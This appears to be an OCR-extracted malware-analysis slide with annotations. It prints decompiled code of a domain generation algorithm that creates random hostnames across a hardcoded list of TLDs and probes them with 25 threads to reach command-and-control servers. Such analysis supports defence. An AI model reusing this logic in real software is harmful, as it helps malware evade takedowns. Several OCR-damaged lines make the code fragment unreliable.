 DGA
Domain Generation Algorithm
Juho Jauhiainen
C2 to test
int i = 0;
int tldC = 0;
while (true) {
if (i >= 5000) {
break;
}
String host2test = "";
for (int y = 0; y < 15; y++) {
host2test = host2test + ((char) (r.nextInt(25) + 97));
}
String[] strArr = f88f;
if (tldC >= strArr.length) {
tldC = 0;
}
hostList.add(host2test + strArr[tldC]);
if (i > 0 && i % 20 == 0 && priorityHost != null) {
hostList.add(priorityHost);
}
if (i == 2500) {
long altSeed = prefs.getLong("g", 0);
if (altSeed == 0) {
break;
}
r = new Random(altSeed);
}
++;
tldC++;
}
Collections.shuffle(hostList);
f86d = new ConcurrentLinkedQueue(hostList);
f87e = new CountDownLatch(25);
for (int i2 = 0; i2 < 25; i2++) {
new Thread(new p574654ab(hostRef)).start();
}
long timestamp = System.currentTimeMillis();
f87e.await();
long currTimestamp = System.currentTimeMillis();
if (hostRef.get() !=
f84b = hostRef.ge
}
Loop all
hardcoded
TLDs
Generate 2500 domains and
continue if altSeed is set,
else break.
Create 25 threads
that test generated
domains
/* renamed from: f */
private static final String[] f88f = {".ru",
".cn", ".com", ".org", ".pw", ".net", ".
bar", ".host", ".online", ".space", ".site",
".xyz", ".website", ".shop", ".kz", ".md", ".
tj", ".pw", ".gdn", ".am", ".com.ua", ".
news", ".email", ".icu", ".biz", ".kim", ".
work", ".top", ".info", ".br"};
TLP:WHITE